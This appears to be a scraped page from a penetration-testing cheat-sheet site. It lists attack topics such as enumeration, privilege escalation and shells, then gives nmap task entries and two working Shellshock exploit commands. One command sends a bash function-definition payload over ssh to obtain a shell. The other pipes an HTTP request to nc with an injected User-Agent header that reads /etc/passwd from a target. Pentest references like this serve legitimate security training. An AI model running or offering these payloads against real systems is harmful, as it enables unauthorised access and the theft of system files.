 Adversarial Informatics Combat Module v2.0
File
Adversarial Procedures
Adversarial Enumeration
Active Information Gathering
Targeted Service Enumeration
Windows OS Enum and Postex
Linux OS Enum and Postex
Nmap Vulnerability Scanning
Exploits Payloads and Shells
Transferring and Managing Files
Linux Privilege Escalation
Windows Privilege Escalation
Known Attacks and Exploits
Client Web and Password Attacks
Database Vulnerabilities
Python Code Collection
[+] nmap - command execution via mssql sql server xp_cmdshell
[+] nmap - fuzz dns server
[+] nmap - http form fuzzer
[+] nmap - scan for coldfusion web vulnerabilities
[+] nmap - search through vulnerability scripts
[+] nmap - updated NSE targeted scan to xml output
[+] ssh - shell shock ssh command injection
ssh -vvv
ssh -i noob noob@$ip '() { :;}; /bin/bash'
echo -e "HEAD /cgi-bin/status HTTP/1.1\\r\\nUser-Agent: () {:;}; echo
\\$(</etc/passwd)\\r\\nHost:vulnerable\\r\\nConnection:
close\\r\\n\\r\\n" | nc TARGET 80
SEARCH
Copy
PENTRN> Nmap Vulnerability Scanning
Notebook